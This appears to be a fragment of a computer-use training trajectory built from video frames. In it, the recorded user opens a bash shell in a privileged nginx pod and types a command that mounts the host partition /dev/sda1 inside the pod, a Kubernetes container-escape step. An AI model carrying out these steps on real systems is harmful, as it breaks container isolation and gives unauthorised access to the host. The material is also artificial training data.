
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Step: Start an interactive bash shell inside the privileged nginx pod
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [166, 475]}

Step: Mount the host partition /dev/sda1 at /tmp inside the pod
{"action": "type", "text": "mount /dev/sda1 /tmp"}
